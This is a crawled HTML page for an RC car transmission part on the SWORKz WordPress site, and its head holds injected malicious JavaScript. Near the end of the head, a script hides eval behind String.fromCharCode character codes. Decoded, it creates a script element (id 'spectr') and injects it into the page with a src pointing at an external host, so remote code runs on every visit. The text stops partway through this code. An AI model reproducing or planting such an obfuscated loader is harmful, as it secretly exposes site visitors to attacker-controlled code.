

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sworkz.com/parts/sw-210004
body_size: 12015
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=1320,maximum-scale=1.0">

	
	<link rel="pingback" href="https://sworkz.com/xmlrpc.php">
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<title>SW-210004: S350 X-system Transmission Set - SWORKz</title>

<link rel="stylesheet" href="https://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.5" type="text/css" media="all" />
		<meta name="description" content="Part #:SW-210004 S350 X-system Transmission Set" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://sworkz.com/parts/sw-210004" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="SWORKz -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SW-210004: S350 X-system Transmission Set - SWORKz" />
		<meta property="og:description" content="Part #:SW-210004 S350 X-system Transmission Set" />
		<meta property="og:url" content="https://sworkz.com/parts/sw-210004" />
		<meta property="article:published_time" content="2015-08-06T05:31:36+00:00" />
		<meta property="article:modified_time" content="2015-12-09T04:18:49+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SW-210004: S350 X-system Transmission Set - SWORKz" />
		<meta name="twitter:description" content="Part #:SW-210004 S350 X-system Transmission Set" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sworkz.com\/parts\/sw-210004#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sworkz.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/","name":"Home","url":"https:\/\/sworkz.com\/"},"nextItem":"https:\/\/sworkz.com\/parts#listItem"},{"@type":"ListItem","@id":"https:\/\/sworkz.com\/parts#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/parts","name":"PARTS","url":"https:\/\/sworkz.com\/parts"},"nextItem":"https:\/\/sworkz.com\/parts\/sw-210004#listItem","previousItem":"https:\/\/sworkz.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sworkz.com\/parts\/sw-210004#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/parts\/sw-210004","name":"SW-210004: S350 X-system Transmission Set","description":"Part #:SW-210004 S350 X-system Transmission Set","url":"https:\/\/sworkz.com\/parts\/sw-210004"},"previousItem":"https:\/\/sworkz.com\/parts#listItem"}]},{"@type":"Organization","@id":"https:\/\/sworkz.com\/#organization","name":"SWORKz","url":"https:\/\/sworkz.com\/"},{"@type":"WebPage","@id":"https:\/\/sworkz.com\/parts\/sw-210004#webpage","url":"https:\/\/sworkz.com\/parts\/sw-210004","name":"SW-210004: S350 X-system Transmission Set - SWORKz","description":"Part #:SW-210004 S350 X-system Transmission Set","inLanguage":"ja","isPartOf":{"@id":"https:\/\/sworkz.com\/#website"},"breadcrumb":{"@id":"https:\/\/sworkz.com\/parts\/sw-210004#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/sworkz.com\/wp-content\/uploads\/SW-210004_01.jpg","@id":"https:\/\/sworkz.com\/#mainImage","width":1000,"height":750},"primaryImageOfPage":{"@id":"https:\/\/sworkz.com\/parts\/sw-210004#mainImage"},"datePublished":"2015-08-06T05:31:36+08:00","dateModified":"2015-12-09T04:18:49+08:00"},{"@type":"WebSite","@id":"https:\/\/sworkz.com\/#website","url":"https:\/\/sworkz.com\/","name":"SWORKz","inLanguage":"ja","publisher":{"@id":"https:\/\/sworkz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; フィード" href="https://sworkz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; コメントフィード" href="https://sworkz.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sworkz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sworkz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sworkz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sworkz.com/wp-content/themes/hueman/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sworkz.com/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='https://sworkz.com/wp-content/themes/hueman/jquery.bxslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://sworkz.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.bxslider.js?ver=6.7.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.7.4" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://sworkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sworkz.com/wp-json/wp/v2/pages/3749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sworkz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://sworkz.com/?p=3749' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sworkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsworkz.com%2Fparts%2Fsw-210004" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sworkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsworkz.com%2Fparts%2Fsw-210004&#038;format=xml" />
<meta name="generator" content="WPML ver:3.1.9.5 stt:28,63,1;0" />
<link rel="shortcut icon" href="http://sworkz.com/wp-content/uploads/2014/11/favicon.gif" />
<!--[if lt IE 9]>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,1